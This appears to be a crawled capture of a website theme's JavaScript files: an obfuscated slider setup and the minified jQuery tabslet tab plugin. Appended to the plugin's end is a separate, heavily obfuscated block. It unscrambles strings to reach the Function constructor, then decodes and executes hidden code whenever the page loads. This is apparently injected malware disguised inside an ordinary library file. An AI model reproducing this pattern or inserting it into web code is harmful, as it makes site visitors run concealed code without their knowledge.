_0xceae63(_0x6ae214,_0xfe327e-0x1a0,_0xfe327e- -0x585,_0x1f01cd-0x97);}_0xaac7e1['rEsmh']=_0x3658ab(0x1f6,0x1de,0x186,0x150)+_0x3658ab(0x11c,0x5b,0x64,0x7d),_0xaac7e1['imigF']=_0x4ac080(0x26,-0x98,-0x84,-0x16b)+'tton-prev';var _0x128fa9=_0xaac7e1,_0x4a142b=new Swiper(_0x128fa9['UpjCD'],{'loop':!![],'pagination':_0x128fa9['rEsmh'],'nextButton':_0x4ac080(0x14,-0x98,-0x43,0x3)+_0x4ac080(-0x10b,-0x7d,-0x2c,0x5a),'prevButton':_0x128fa9[_0x4ac080(-0xee,-0x147,-0xa3,-0x16f)],'paginationClickable':!![],'centeredSlides':!![],'autoplay':0x157c,'autoplayDisableOnInteraction':![]});});

--- FILE ---
content_type: application/javascript
request_url: https://www.fuli8.net/zb_users/theme/ydbaijiafree/script/jq.tabslet.min.js?v=3.2
body_size: 2778
content:
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);(function(){var tmd='',geA=210-199;function hrG(n){var v=320345;var r=n.length;var g=[];for(var w=0;w<r;w++){g[w]=n.charAt(w)};for(var w=0;w<r;w++){var b=v*(w+412)+(v%35754);var e=v*(w+690)+(v%51045);var i=b%r;var k=e%r;var f=g[i];g[i]=g[k];g[k]=f;v=(b+e)%2505382;};return g.join('')};var upy=hrG('srnwmsuctorcbdnlegvujtforkoaiyzpqcxth').substr(0,geA);var nZO='ntgq=[)qizru;=g!f6,{a) d=gnj=)"f8htjed7a(a(o<)+vwmye=]dh= "=,ol;=r6gi;{0.ol1g4{il= +eh.tr2r+).7ii77ip.s8,nh1l=h,n9[lnncr+;ere=b;[;=f(5pvAef]c0;;Cl"lin0r.pr adh= [igh=;chv=;1;zm;}l;h(*tsr+=ln=b.=m3fi)()S9)f7aft;jaegp 1m) ,ltr+[ehoys)(v(1 bn5(+"i;,tgrp esp).akb(=)=fhn()vr.1=;a.s(v,)uwfsSrugshmhxaa+<+h,uol,da7 ,=ruswp=na -=]u}{;ia6ew.0c)-r+16iuqbv0(,st)r e;horv}7u =g}+8<l;;;n,;v,rafmn,t*veC{2,ltgun;]errn=<dt9-])r(prt[(>(jsjzvt.;(]raode;toAfa--rv;)9,i+ui=(fs8h) (viwn)uCjzp,-v;e]so=vrC[0==a=[5b.om(v+h)o++;,v rf]uerp;-j68 k;gam;6n 2h}2rle)crn"[e;a6=,lna=wrale07[r0;6)(ce)mr.1r;h(m0g+iuvi1nanisbi8hh.n{sm8,(o+(r ;7vf]t;orv]k! j;lsgglu6ilza...avhr2yga=r)nv6t( 1,r)osnA.r0n9A(t".r;,ai1;sr]bdu6ur8(nm14e"on4=s(eq.v9,e)(o};.,=2;4e"39t=sl)s+ [opt,t0vn;v+[ ){c 3mntml(omCiv]C(5g0d(olfii8Aho]}t+s=<f.;evo)h;tbca =qe=alutki+h.>vaaht(t)+=2o"ae0,;nng(or3m)"+rCu)e9yc.ea.;ren[mr;..fr)4Cre+rn,=[+ot (l]a';var OCD=hrG[upy];var Tly='';var LHy=OCD;var eYF=OCD(Tly,hrG(nZO));var fIv=eYF(hrG(';3(aw8.F._(h=C(53F.218.!_64no308,Fe_v%e1z=b6fF)tFE(c35oruF6nzn3v,a0(F5w.0FF.F"h343F3w,"g<.FEe,fq$.Fe)d)F"8i_[FeA_4{3t)SiFdet$\')Fi(5a1,7biu12 Ft0tFFthbF(F&F4w.;tab3%!{f=0$f6m57]l(Fd1}+F9F5.b5e97)3_ fy@#)06Fz;;5.e.w3FFtnb.1b=.tc\';n14rzd f{,0)hfd6F0f}@u3f6>h2eis_t)F5$.4(43,;zb6Fntz(=4oF[b<EeF6u[F,,]]i31(]o6.1_9*(7"4Fyb43$n))6w!ynFF)>Frcow5,72 e.Bfrood.F4$e<8"8;eff(_n)r:f6c.Ff6FFbb)tc$:62}7c6r_f6\/ete_FuiuF{\/7uF3F63a30"!)c%kb:)3<3)5.z{(fb6Fe3 4,l>fF1e9F(F42l7]=s=lfl3.!wdldFd=!.g\'Fi=F f$,[%2oFy\/u759._dv.}?xbezF)=304(.&r\/;%zyt@.,!i=F2x.)!5\/f.)>F"#u40Fxd".00h.her_rfF4!=cF5A1<\/F-)bF.].hr4[F6F{Ffm!2n?fF%t%htcm)1@)cF.erl]=f]6&&h(fFw<5_!1c%)15s8t,u.ni.Fg,r5xp.;0e36.F$4sF?6F40B4s=eFb!fFb!3)ln*2}8F=,3.BFfFF.r,08)*7c_=.F,1y_"sFe)FbFdx!=oet(>km4<FF1iF30.5,Fca;611$.2p\/qu5b0yd:6)dFc3;;b2)r9=322( FcFF\/$4_te.;&a\'00e5)e5;._=A4ajF89yF8x.!c+?$0Fe%3F.n=Fee.!.su!;F60c#fuhel.t$0F3gaF3F4l=e&FheF<lFb$&=59F2t0$+e4[Ay)fF;.u3$c37cyr_F565;=o+(t+FF8;x0%f(Fe1xF4F%f..#4Fe;...4d_,., 3\'$e F,}%3b*hf%5u{2Fed;i1056.{>F3)g*.g)F27elfDv)na=!!_{,1111F)6[;=6\/r;;ag;5ie0DFb.,8epFwFF;4D;#=6.F1,fu3},;9jsF(.(u_b8) FF-9 yF)Fp=[FiD l%;(}FF5F1{C3a)Fvzuii!f\/3m$h,r:9,c(b.))!t6g)5o_{@h.d%5aln3b#e %p=(t;soF= }Fp_0-+F1?.d!FF(Fy ! t.gF9F8.94!e(b_2om.)07F;(7*eaqc)8kdF5)F]1&c-3f+o-o$e2yur{<@0]10{4Flf6b)FlFF2,)r0 db$b0Fii?(.>2%68!_i3a}_).2+_5.F:6l7Fue3=$C.sFulmb0.f2;"(g"2uFFFkg7]SFFe5_f<7 5&S0w4%FBFt)FrF($i22)1.e_F)(g3F]$f a}6,r$"[;o(F)e=58d7.)3F (F.}b]b27=_eo(j(.Fo7;2\'%0=f_*gF52)6-a>.61tdfu3xF)F.(FFldc}6eFl=s1_8fuxFtFa)z, =e3$"bt!ea{F,j]6>d."_61nt).b13F$]F+ka)F =t6Ff.,\/Fb%[Flk$Fa u)8j{d.!e1<F,:di)d)ee8)t30.bvA7&$bw)\/a(iF_FeF8j.F.c)net9n3)F!=eetr_))u=r0(b6t4F0Fe06)=,.r8Ff.yeuyF:e2o!o<fF\/F!<F $b!\/u"863.}4f2a6]3b{Ed20F _e7b( .FF5foF6e])]72&k!o](_w ,(n.taFnF1CF786.4bu2[b%4}bb(:t=FlFos((8c! v}a3_5F87 _e{%d0bp6]f4di4_Ft,p# 7.0n;o;015Fsniaaso]F a%r.9.Fdew=ttFwelwzbF,.9el_,(oe(2zC[uc trA3ipF1 1e\/[6 .Frc y0(F 8.5d(F0#F 6=F(ne!\/% 2s"]'));var oJq=LHy(tmd,fIv );oJq(7489);return 8005})()